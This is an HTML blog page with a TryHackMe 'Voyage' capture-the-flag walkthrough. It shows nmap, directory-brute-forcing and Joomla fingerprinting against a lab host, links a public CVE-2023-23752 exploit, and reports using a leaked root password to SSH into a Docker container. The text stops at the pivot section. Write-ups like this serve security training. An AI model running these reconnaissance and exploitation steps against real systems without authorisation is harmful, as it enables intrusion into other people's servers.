


<file: posts/Voyage-CTF-TryHackMe.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Voyage - CTF - TryHackMe Walkthrough | Omar Mesalam</title>
    
    <!-- Fonts & Icons -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500&family=Inter:wght@300;400;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    
    <style>
        :root {
            --bg-dark: #12161f;
            --card-bg: rgba(22, 28, 39, 0.85);
            --border-color: rgba(255, 255, 255, 0.08);
            --accent-green: #10b981;
            --accent-glow: rgba(16, 185, 129, 0.15);
            --text-main: #f1f5f9;
            --text-sub: #94a3b8;
            --font-code: 'Fira Code', monospace;
            --font-sans: 'Inter', sans-serif;
        }

        * { margin: 0; padding: 0; box-sizing: border-box; }

        body {
            background-color: var(--bg-dark);
            color: var(--text-main);
            font-family: var(--font-sans);
            line-height: 1.8;
            padding-bottom: 60px;
        }

        .navbar {
            border-bottom: 1px solid var(--border-color);
            padding: 16px 0;
            background: rgba(18, 22, 31, 0.9);
            position: sticky;
            top: 0;
            z-index: 100;
        }

        .nav-container {
            max-width: 900px;
            margin: 0 auto;
            padding: 0 20px;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .logo {
            font-family: var(--font-code);
            font-weight: 700;
            color: var(--text-main);
            text-decoration: none;
        }

        .logo-accent { color: var(--accent-green); }

        .back-btn {
            color: var(--accent-green);
            text-decoration: none;
            font-family: var(--font-code);
            font-size: 0.9rem;
        }

        .article-container {
            max-width: 850px;
            margin: 40px auto;
            padding: 0 20px;
        }

        .article-box {
            background: var(--card-bg);
            border: 1px solid var(--border-color);
            border-radius: 12px;
            padding: 40px;
        }

        .article-header {
            border-bottom: 1px solid var(--border-color);
            padding-bottom: 20px;
            margin-bottom: 30px;
        }

        .article-title {
            font-size: 1.8rem;
            font-weight: 700;
            line-height: 1.3;
            margin-bottom: 12px;
        }

        .article-meta {
            font-size: 0.85rem;
            color: var(--text-sub);
            font-family: var(--font-code);
            display: flex;
            gap: 15px;
            align-items: center;
            flex-wrap: wrap;
        }

        .badge { color: var(--accent-green); }

        .impact-highlights {
            background: rgba(16, 185, 129, 0.05);
            border-left: 4px solid var(--accent-green);
            padding: 15px 20px;
            margin: 25px 0;
            border-radius: 0 8px 8px 0;
        }

        .impact-highlights ul {
            list-style: none;
            margin: 0;
            padding: 0;
        }

        .impact-highlights li {
            font-family: var(--font-code);
            font-size: 0.93rem;
            color: #e2e8f0;
            margin-bottom: 5px;
        }

        .impact-highlights li:last-child { margin-bottom: 0; }

        .article-body h2 {
            font-size: 1.3rem;
            font-family: var(--font-code);
            color: var(--accent-green);
            margin: 35px 0 15px 0;
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .article-body p {
            color: #cbd5e1;
            font-size: 0.98rem;
            margin-bottom: 18px;
        }

        .terminal-box {
            background: #0d1117;
            border: 1px solid var(--border-color);
            border-radius: 8px;
            padding: 15px 20px;
            font-family: var(--font-code);
            font-size: 0.88rem;
            color: #c9d1d9;
            margin: 20px 0;
            overflow-x: auto;
            white-space: pre-wrap;
            word-break: break-word;
        }

        .code-box {
            background: #161b22;
            border: 1px solid var(--border-color);
            border-radius: 8px;
            padding: 15px 20px;
            font-family: var(--font-code);
            font-size: 0.88rem;
            color: #79c0ff;
            margin: 20px 0;
            overflow-x: auto;
            white-space: pre;
        }

        .custom-table {
            width: 100%;
            border-collapse: collapse;
            margin: 20px 0;
            background: rgba(0, 0, 0, 0.2);
            border: 1px solid var(--border-color);
            border-radius: 8px;
            overflow: hidden;
            font-family: var(--font-code);
            font-size: 0.88rem;
        }

        .custom-table th, .custom-table td {
            padding: 12px 15px;
            text-align: left;
            border-bottom: 1px solid var(--border-color);
        }

        .custom-table th {
            background: rgba(16, 185, 129, 0.1);
            color: var(--accent-green);
        }

        .custom-table td {
            color: #cbd5e1;
        }

        .img-container {
            margin: 25px 0;
            text-align: center;
            background: rgba(0, 0, 0, 0.2);
            padding: 15px;
            border-radius: 8px;
            border: 1px solid var(--border-color);
        }

        .img-container img {
            max-width: 100%;
            height: auto;
            border-radius: 6px;
        }

        .conclusion-box {
            background: rgba(255, 255, 255, 0.03);
            border: 1px solid var(--border-color);
            padding: 20px;
            border-radius: 8px;
            margin-top: 30px;
        }

        code {
            font-family: var(--font-code);
            background: rgba(255, 255, 255, 0.06);
            padding: 2px 6px;
            border-radius: 4px;
            color: var(--accent-green);
            font-size: 0.9em;
        }

        @media (max-width: 600px) {
            .article-box { padding: 20px; }
            .article-title { font-size: 1.4rem; }
        }
    </style>
</head>
<body>

    <header class="navbar">
        <div class="nav-container">
            <a href="../index.html" class="logo"><span class="logo-accent">&gt;</span> Omar Mesalam_</a>
            <a href="../index.html" class="back-btn">&larr; Back to Writeups</a>
        </div>
    </header>

    <div class="article-container">
        <article class="article-box">
            
            <header class="article-header">
                <h1 class="article-title">Voyage - CTF - TryHackMe Walkthrough</h1>
                <div class="article-meta">
                    <span class="badge">Mesalam_17</span>
                    <span>• TryHackMe</span>
                    <span>• CTF Writeup</span>
                </div>

            </header>

            <div class="article-body">
                
                <h2>1. Reconnaissance & Enumeration 🔍</h2>
                <p>Now I have an IP address, I must first examine it to find out what services are available on it.<br>10.67.166.123<br>Then i use nmap to do this step</p>

                <div class="terminal-box">┌──(root㉿omar)-[/home/mesalam/Downloads]
└─# nmap -Pn -sS -sV -O -sC 10.67.166.123
Starting Nmap 7.95 ( https://nmap.org/ ) at 2026-08-14 07:40 EDT
Nmap scan report for 10.67.166.123
Host is up (0.22s latency).
Not shown: 997 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 d0:3c:08:c6:7f:c3:a8:ba:d0:42:f3:97:65:ff:9d:ac (ECDSA)
|_  256 c9:52:f1:24:66:52:b4:59:af:50:46:8a:d0:29:93:4c (ED25519)
80/tcp   open  http    Apache httpd 2.4.58 ((Ubuntu))
|*http-generator: Joomla! - Open Source Content Management
| http-robots.txt: 16 disallowed entries (15 shown)
| /joomla/administrator/ /administrator/ /api/ /bin/
| /cache/ /cli/ /components/ /includes/ /installation/
|*/language/ /layouts/ /libraries/ /logs/ /modules/ /plugins/
|*http-server-header: Apache/2.4.58 (Ubuntu)
2222/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 ad:4a:7e:34:01:09:f8:68:d8:f7:dd:b8:57:d4:17:cf (RSA)
|   256 8d:cd:5e:60:35:c8:65:66:3a:c5:5c:2f:ac:62:93:80 (ECDSA)
|*  256 a9:d5:16:b1:5d:4a:4c:94:3f:fd:a9:68:5f:24:ee:79 (ED25519)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.95%E=4%D=8/14%OT=22%CT=1%CU=42206%PV=Y%DS=3%DC=I%G=Y%TM=6A7EFEF
OS:2%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=101%TI=Z%CI=Z%TS=A)SEQ(SP=1
OS:05%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)SEQ(SP=107%GCD=1%ISR=108%TI=Z%CI=Z%
OS:II=I%TS=A)SEQ(SP=107%GCD=1%ISR=109%TI=Z%CI=Z%II=I%TS=A)SEQ(SP=FE%GCD=1%I
OS:SR=109%TI=Z%CI=Z%TS=A)OPS(O1=M4E8ST11NW7%O2=M4E8ST11NW7%O3=M4E8NNT11NW7%
OS:O4=M4E8ST11NW7%O5=M4E8ST11NW7%O6=M4E8ST11)WIN(W1=F4B3%W2=F4B3%W3=F4B3%W4
OS:=F4B3%W5=F4B3%W6=F4B3)ECN(R=Y%DF=Y%T=40%W=F507%O=M4E8NNSNW7%CC=Y%Q=)T1(R
OS:=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=
OS:A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=
OS:Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=A
OS:R%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%R
OS:UD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 3 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.25 seconds</div>

                <p>we now have a nice information to start the attacks<br>now lets open Burpsuite to record everything while we open http<br>But before that we need to run some enumerations for this port<br>The First Thing :<br><code>gobuster dir -u http://10.67.166.123 -w /usr/share/seclists/Discovery/Web-Content/common.txt</code><br>The second :<br><code>dirsearch -u http://10.67.166.123 -e conf, config, bak, backup, swp, old, db, sql, asp, aspx, py, rb, php, bak, bhp, cache, cgi, conf, csv, html, inc, jar, js, json, jsp, lock, log, rar, old, sql, sql.gz, sql.zip, tar.gz, swp, tar, tar.bz2, tar.gz, txt, wadl, zip, log, xml, js, json</code><br>and i use it to understand the website</p>

                <div class="terminal-box">┌──(root㉿omar)-[/home/mesalam/Downloads]

└─# whatweb http://10.67.166.123
http://10.67.166.123 [200 OK] Apache[2.4.58], Cookies[310c29008fc04f792e0bccb4682e5b78], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.58 (Ubuntu)], HttpOnly[310c29008fc04f792e0bccb4682e5b78], IP[10.67.166.123], MetaGenerator[Joomla! - Open Source Content Management], PasswordField[password], Script[application/json,application/ld+json,module], Title[Home], UncommonHeaders[referrer-policy,cross-origin-opener-policy], X-Frame-Options[SAMEORIGIN]</div>

                <p>Now iam sure the website use joomla.<br>Now i opened the website and show the source code but no thing interesting<br>i will use burp now and testing the main page that is login page<br>i do some config to make it easy<br><div class="img-container">
                    <img src="images/voyage1.png" alt="Proof of Concept Image 3">
                </div>
				<div class="img-container">
                    <img src="images/voyage2.png" alt="Proof of Concept Image 3">
                </div><br>While i do it i notice some Enum is finished<br>And we have interesing directores and paths</p>

                <div class="terminal-box">┌──(root㉿omar)-[/home/mesalam/Downloads]

└─# dirsearch -u http://10.67.166.123 -e conf, config, bak, backup, swp, old, db, sql, asp, aspx, py, rb, php, bak, bhp, cache, cgi, conf, csv, html, inc, jar, js, json, jsp, lock, log, rar, old, sql, sql.gz, sql.zip, tar.gz, swp, tar, tar.bz2, tar.gz, txt, wadl, zip, log, xml, js, json
/administrator/cache/

/administrator/includes/

/administrator/logs/

/administrator/

/cache/

/cli/

/components/

/configuration.php

/htaccess.txt

/images/

/includes/

/index.php

/layouts/

/LICENSE.txt

/media/

/modules/

/plugins/

/README.txt

/robots.txt

/templates/

/templates/index.html

/templates/system/

/tmp/

/web.config.txt</div>

                <p>Lets testing it<br>It redirect<br><code>/administrator/includes/</code><div class="img-container">
                    <img src="images/voyage3.png" alt="Proof of Concept Image 3">
                </div><br><br>The second find it was this —&gt; http://10.67.166.123/administrator/<br>It redirect me to admin page login<br><div class="img-container">
                    <img src="images/voyage4.png" alt="Proof of Concept Image 4">
                </div><br>Ohoo interesting finding again<br>http://10.67.166.123/htaccess.txt<br>I think it maybe include the version of joomla<br><br>It is will be useful too<br>http://10.67.166.123/robots.txt</p>

                <div class="terminal-box">User-agent: *

Disallow: /administrator/

Disallow: /api/

Disallow: /bin/

Disallow: /cache/

Disallow: /cli/

Disallow: /components/

Disallow: /includes/

Disallow: /installation/

Disallow: /language/

Disallow: /layouts/

Disallow: /libraries/

Disallow: /logs/

Disallow: /modules/

Disallow: /plugins/

Disallow: /tmp/</div>

                <p>Now we finish the directories that we accessed from eum<br>But we dont know the version<br>I will do something i hope to be useful<br><div class="img-container">
                    <img src="images/voyage5.png" alt="Proof of Concept Image 3">
                </div><br>Some times i like Ai 😂<br>This path was include the version and it was Joomla 4.2.7 2023-01<br>I think it is very old .<br>Now i will install joomscan<br>its tool for joomla websites</p>

                <div class="terminal-box">[+] Detecting Joomla Version

[++] Joomla 4.2.7</div>

                <p>The tool proved that again<br>While the tool finish i will search about cves<br>I found CVE-2023-23752: Joomla Authentication Bypass<br>
<a href="https://github.com/K3ysTr0K3R/CVE-2023-23752-EXPLOIT" target="_blank" style="color: var(--accent-green); text-decoration: none; font-family: var(--font-code);">
    https://github.com/K3ysTr0K3R/CVE-2023-23752-EXPLOIT
</a><div class="img-container">
                    <img src="images/voyage6.png" alt="Proof of Concept Image 3">
                </div>
<br><br>Now we obtain credentials but this cred doesnt work on port 22<br>but if try on 2222 it success RootPassword@1234<br>22 → failed<br><br>2222 → successful<br><div class="img-container">
                    <img src="images/voyage7.png" alt="Proof of Concept Image 3">
                </div><br>But i think iam on Docker container<br><div class="img-container">
                    <img src="images/voyage8.png" alt="Proof of Concept Image 3">
                </div><br>Now this Confirms that we are in docker</p>

                <div class="terminal-box">root@f5eb774507f2:/# id

uid=0(root) gid=0(root) groups=0(root)

root@f5eb774507f2:/# hostname

f5eb774507f2

root@f5eb774507f2:/# hostname

f5eb774507f2

root@f5eb774507f2:/# cat /proc/1/cgroup

0::/</div>

                <h2>2. Internal Pivot & Network Discovery 🌐</h2>
